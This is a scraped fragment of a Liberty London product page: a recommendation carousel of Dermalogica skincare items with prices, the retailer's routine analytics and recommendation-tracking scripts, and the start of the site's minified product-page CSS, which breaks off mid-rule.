		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000621152", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000621152">
    











<div id="000621152" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000621152"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4dd6a85a7e1b48a4e48ca72508" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000621152-R272450006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000621152-R272450006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000621152-R272450006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Intensive Moisture Balance 2.0 15ml"
                     title="Dermalogica - Intensive Moisture Balance 2.0 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R272450006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" title="Intensive Moisture Balance 2.0 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/intensive-moisture-balance-2.0-15ml-000621152.html" title="Intensive Moisture Balance 2.0 15ml">
    <h6 class="product-name mb-0">
        Intensive Moisture Balance 2.0 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.0">
        
        $ 25.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000621152" value="{&quot;name&quot;:&quot;Intensive Moisture Balance 2.0 15ml&quot;,&quot;id&quot;:&quot;000621152&quot;,&quot;price&quot;:25,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R272450006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000621152" value="{&quot;item_id&quot;:&quot;000621152&quot;,&quot;item_name&quot;:&quot;Intensive Moisture Balance 2.0 15ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R272450006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/intensive-moisture-balance-2.0-15ml-000621152.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000648311',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000648311", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000648311">
    











<div id="000648311" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000648311"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e9f3f2339944f3ecbdf75283c0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/biolumin-c-eye-serum-15ml-000648311.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000648311-R330732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000648311-R330732006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000648311-R330732006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Biolumin-C Eye Serum 15ml"
                     title="Dermalogica - Biolumin-C Eye Serum 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R330732006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/biolumin-c-eye-serum-15ml-000648311.html" title="Biolumin-C Eye Serum 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/biolumin-c-eye-serum-15ml-000648311.html" title="Biolumin-C Eye Serum 15ml">
    <h6 class="product-name mb-0">
        Biolumin-C Eye Serum 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="105.0">
        
        $ 105.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000648311" value="{&quot;name&quot;:&quot;Biolumin-C Eye Serum 15ml&quot;,&quot;id&quot;:&quot;000648311&quot;,&quot;price&quot;:105,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R330732006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000648311" value="{&quot;item_id&quot;:&quot;000648311&quot;,&quot;item_name&quot;:&quot;Biolumin-C Eye Serum 15ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R330732006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:105,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/biolumin-c-eye-serum-15ml-000648311.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856028',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856028", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856034',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856034", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856036',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856036", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856031',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856031", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/css/product/detail.css
body_size: 11913
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media 